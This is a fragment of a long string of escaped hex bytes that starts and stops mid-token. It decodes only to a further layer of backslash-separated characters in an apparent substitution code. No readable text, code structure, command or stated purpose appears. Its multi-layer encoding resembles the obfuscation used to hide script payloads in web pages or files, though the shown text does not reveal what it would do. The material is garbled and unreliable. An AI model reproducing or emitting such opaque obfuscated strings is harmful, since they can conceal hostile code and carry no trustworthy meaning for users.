66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x65\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x44\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6A\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x68\x5C\x6A\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x68\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x68\x5C\x68\x5C\x63\x5C\x7A\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x6B\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x68\x5C\x68\x5C\x6C\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x67\x5C\x6B\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x68\x5C\x69\x5C\x6C\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x39\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x74\x5C\x68\x5C\x68\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x44\x5C\x73\x5C\x69\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6A\x5C\x73\x5C\x63\x5C\x62\x5C\x39\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6B\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6B\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x68\x5C\x63\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\